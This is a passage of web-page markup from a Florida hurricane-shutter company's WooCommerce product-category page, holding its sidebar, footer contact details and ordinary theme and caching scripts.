</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">CUSTOMERS</h4><div class="menu-customers-sidebar-container"><ul id="menu-customers-sidebar" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://pcshuttersusa.com/customers/contractors/">Contractors</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://pcshuttersusa.com/customers/architects/">Architects</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://pcshuttersusa.com/customers/commercial/">Commercial</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://pcshuttersusa.com/customers/homeowners/">Homeowners</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wY3NodXR0ZXJzdXNhLmNvbS9wcm9kdWN0LWNhdGVnb3J5L3NodXR0ZXJzLz9wcm9kdWN0cy1wZXItcGFnZT0xMg=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'deecba1aab87b84d699a6c89caac69138e84819383a38aaab310848f5ef3bd6b6d2758604680ae6c3822b052817b836d64794b840c02687a8f3701c100237921'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wY3NodXR0ZXJzdXNhLmNvbS9wcm9kdWN0LWNhdGVnb3J5L3NodXR0ZXJzLz9wcm9kdWN0cy1wZXItcGFnZT0xMg==&nitroBeaconCookies=W10=&nitroBeaconHash=deecba1aab87b84d699a6c89caac69138e84819383a38aaab310848f5ef3bd6b6d2758604680ae6c3822b052817b836d64794b840c02687a8f3701c100237921&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="2692" class="elementor elementor-2692" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-380cd76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380cd76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78f5531" data-id="78f5531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e59da9 elementor-widget elementor-widget-image" data-id="8e59da9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="74" height="41" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/VeriSign.jpg" class="attachment-large size-large wp-image-2703" alt="Trusted-Shutter-Installers" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-93c2cc0" data-id="93c2cc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6815c3a elementor-widget elementor-widget-image" data-id="6815c3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="179" height="27" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Cards.jpg" class="attachment-large size-large wp-image-2704" alt="palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0ad990d" data-id="0ad990d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a2a313 elementor-widget elementor-widget-image" data-id="9a2a313" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="232" height="35" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Angies.jpg" class="attachment-large size-large wp-image-2705" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8d300b9" data-id="8d300b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4efd59 elementor-widget elementor-widget-image" data-id="f4efd59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="166" height="36" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Assa.jpg" class="attachment-large size-large wp-image-2706" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f6e2d5c" data-id="f6e2d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31b42a4 elementor-widget elementor-widget-image" data-id="31b42a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="47" height="42" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/USA.jpg" class="attachment-large size-large wp-image-2707" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-054fe15 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="054fe15" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbd4d57" data-id="cbd4d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c6470a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c6470a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e302ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e302ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23db293" data-id="23db293" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-023d77e elementor-widget elementor-widget-image" data-id="023d77e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="263" height="158" src="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png" class="attachment-large size-large wp-image-2237" alt="palm-coast-shutters" srcset="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png 263w, https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1-220x132.png 220w" sizes="(max-width: 263px) 100vw, 263px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-09bfcbc" data-id="09bfcbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae97997 elementor-widget elementor-widget-heading" data-id="ae97997" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Palm Coast Shutters and Aluminum Products, Inc.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed5d289 elementor-widget elementor-widget-text-editor" data-id="ed5d289" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Located in Vero Beach, FL, has fabricated and installed millions of dollars worth of the finest hurricane protection devices available. It has developed a complete array of products that are designed to be beautiful, durable, and compliant with the stringent coastal building codes. We are the premier source for Vero Beach shutters and Vero Beach hurricane shutters.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12b5b12 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="12b5b12" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-589c1b8" data-id="589c1b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89647d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d89647d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bce622 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bce622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66e5fd7" data-id="66e5fd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b750e elementor-widget elementor-widget-heading" data-id="68b750e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b062817 elementor-widget elementor-widget-text-editor" data-id="b062817" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/about/">About</a><br /><a href="https://pcshuttersusa.com/services/">Services</a><br /><a href="https://pcshuttersusa.com/customers/">Customers</a><br /><a href="https://pcshuttersusa.com/news/">News</a><br /><a href="https://pcshuttersusa.com/contact/">Contact</a><br /><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6596b37" data-id="6596b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98c0529 elementor-widget elementor-widget-heading" data-id="98c0529" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba628a8 elementor-widget elementor-widget-text-editor" data-id="ba628a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/products/bahama-shutters/">Bahama Shutters</a><br /><a href="https://pcshuttersusa.com/products/colonial-shutters/">Colonial Shutters</a><br /><a href="https://pcshuttersusa.com/products/accordion-shutters/">Accordion Shutters</a><br /><a href="https://pcshuttersusa.com/products/roll-up-shutters/">Rolling Shutters</a><br /><a href="https://pcshuttersusa.com/products/aluminum-panels/">Aluminum Panels</a><br /><a href="https://pcshuttersusa.com/products/clear-panels/">Clear Panels</a><br /><a href="https://pcshuttersusa.com/products/ornamental/">Ornamental</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8e205d5" data-id="8e205d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ecf2c elementor-widget elementor-widget-heading" data-id="53ecf2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f102d2 elementor-widget elementor-widget-text-editor" data-id="4f102d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale/Dealers</a><br /><a href="https://pcshuttersusa.com/customers/contractors/">Contractors</a><br /><a href="https://pcshuttersusa.com/customers/architects/">Architects</a><br /><a href="https://pcshuttersusa.com/customers/commercial/">Commercial</a><br /><a href="https://pcshuttersusa.com/customers/homeowners/">Homeowners</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-49fc66a" data-id="49fc66a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3df65a elementor-widget elementor-widget-heading" data-id="d3df65a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4287f1b elementor-widget elementor-widget-text-editor" data-id="4287f1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>675 4th Street<br /><span style="font-size: 14px;">Vero Beach, FL 32962</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f50d9b" data-id="4f50d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-081b320 elementor-widget elementor-widget-heading" data-id="081b320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e6f3c43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e6f3c43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:877-299-1955">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Toll Free: 877-299-1955</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:772-299-1955">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Local: 772-299-1955</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@pcshuttersusa.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@pcshuttersusa.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11c138d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11c138d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d545e7" data-id="3d545e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5137ba elementor-widget elementor-widget-image" data-id="b5137ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="124" height="88" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Badge.png" class="attachment-large size-large wp-image-2708" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d357282 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d357282" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a4f4be4 elementor-hidden-tablet" data-id="a4f4be4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b685092 elementor-hidden-tablet elementor-hidden-phone" data-id="b685092" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cf6a89" data-id="7cf6a89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831cd9e elementor-widget elementor-widget-text-editor" data-id="831cd9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2020 Palm Coast Shutters. All Rights Reserved. <span style="font-family: Roboto, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">GC License No. CBC1262166 &#8211; All products are Dade County and Florida Building Code approved.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58ac09f elementor-hidden-tablet elementor-hidden-phone" data-id="58ac09f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-69ed096" data-id="69ed096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe28ad9 elementor-widget elementor-widget-text-editor" data-id="fe28ad9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:772-299-1955">772-299-1955</a><br />(M-F 8:30am &#8211; 5:00pm EST)<br /><a href="mailto:info@pcshuttersusa.com"><span style="font-family: Roboto, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">info@pcshuttersusa.com</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"65137be9e1","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/pcshuttersusa.com\/cart\/","ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"af5eec94da"};
</script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.2" id="oceanwp-main-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.2" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.2" id="ow-magnific-popup-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.2" id="oceanwp-lightbox-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.2" id="ow-flickity-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.2" id="oceanwp-slider-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.2" id="oceanwp-scroll-effect-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.2" id="oceanwp-scroll-top-js"></script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.2" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
